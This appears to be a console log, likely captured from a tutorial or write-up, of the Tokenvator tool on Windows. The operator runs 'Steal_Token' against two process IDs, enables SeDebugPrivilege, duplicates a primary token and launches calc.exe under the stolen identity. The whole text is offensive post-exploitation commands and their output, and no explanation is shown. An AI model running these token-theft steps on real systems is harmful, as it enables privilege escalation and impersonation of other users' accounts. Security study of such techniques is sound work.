 C:\Users\user\Desktop\Tokens\Tokenvator.exe
(Tokens) > Steal_Token 2468 calc.exe
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[+] Recieved Handle for:  (2468)
[+] Process Handle: 0x0218
(Tokens) > Steal_Token 244 calc.exe
[*] Adjusting Token Privilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[+] Recieved Handle for:  (244)
[+] Process Handle: 0x0228
[+] Primary Token Handle: 0x022C
[+] Duplicate Token Handle: 0x0228
[*] CreateProcessWithTokenW
[+] Created process: 4084
[+] Created thread: 2792
(Tokens) > _